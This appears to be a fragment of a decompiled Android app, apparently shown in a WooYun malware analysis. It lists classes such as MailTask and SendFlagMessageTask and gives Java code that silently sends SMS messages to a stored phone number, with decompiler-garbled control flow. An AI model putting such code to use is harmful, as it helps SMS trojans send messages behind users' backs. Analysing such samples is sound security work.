 AlarmReceiverll.class
Assets.class
BuildConfig.class
Constants.class
Constants
Dx.class
MD5.class
Mail.class
MailTask.class
MyApplication.class
MyService.class
MyWindowManager.class
NoteBook.class
R.class
SendFlagMessageTask.class
SendMessageasyncTask.class
SendMessageasyncTask
msg : String
phoneNumber : String
SendMessageasyncTask(String, Strin
doInBackground(Integer[]) : String
onPostExecute(String) : void
onPreExecute() : void
onProgressUpdate(Integer[]) : void
sendMsg(SmsManager, String, String
SetupMessagesyncTask.class
SetupMessagesyncTask
SETUPTYPE : String
this.msg = paramString2;
}
protected String doInBackground(Integer... paramVarArgs)
{
Exist.b(Exist.a());
Assets.log("发送短信中...");
SmsManager localSmsManager = SmsManager.getDefault();
if ((this.msg == null) || (this.msg.equals(""))) {
return "";
}
Iterator localIterator;
if (this.msg.length() > 70)
{
localIterator = localSmsManager.divideMessage(this.msg).iterator();
if (localIterator.hasNext()) {}
}
for (;;)
{
return paramVarArgs + "===";
String str = (String)localIterator.next();
if ((str != null) && (!str.equals(""))) {
break;
}
sendMsg(localSmsManager, this.phoneNumber, str);
break;
sendMsg(localSmsManager, this.phoneNumber, this.msg);
}
}
protected void onPostExecute(String paramString)
{
Exist.b(Exist.a());
Assets.log("发送短信结束");
}
www.wooyun.org